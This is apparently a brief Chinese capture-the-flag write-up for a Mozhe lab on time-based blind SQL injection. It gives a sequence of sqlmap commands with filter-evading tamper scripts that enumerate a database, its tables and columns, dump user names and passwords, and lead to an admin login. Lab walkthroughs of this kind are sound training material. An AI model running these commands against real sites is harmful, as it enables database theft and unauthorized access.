https://www.mozhe.cn/bug/detail/a1diUUZsa3ByMkgrZnpjcWZOYVEyUT09bW96aGUmozhe



分析题目,属于时间盲注,这种情况,通常使用sqlmap 直接注入就行了,手动语法太复杂了!!!

sqlmap -u "http://219.153.49.228:49703/new_list.php?id=1" --tamper charencode,equaltolike,space2comment --current-db



╰─ sqlmap -u "http://219.153.49.228:49703/new_list.php?id=1" --tamper charencode,equaltolike,space2comment -D mozhe_discuz_stormgroup --tables



╰─ sqlmap -u "http://219.153.49.228:49703/new_list.php?id=1" --tamper charencode,equaltolike,space2comment -D mozhe_discuz_stormgroup -T stormgroup_member --columns





╰─ sqlmap -u "http://219.153.49.228:49703/new_list.php?id=1" --tamper charencode,equaltolike,space2comment -D mozhe_discuz_stormgroup -T stormgroup_member -C name,password,status --dump

登录后台,获取flag,提交即可